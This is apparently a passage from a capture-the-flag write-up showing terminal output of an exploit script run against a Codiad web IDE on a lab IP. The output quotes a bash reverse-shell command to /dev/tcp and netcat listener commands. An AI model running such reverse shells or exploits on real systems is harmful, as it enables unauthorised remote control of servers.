 $ python3 49705.py http://10.10.213.56:62337/ john password 10.9.4.47 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.9.4.47/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_pro
jects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...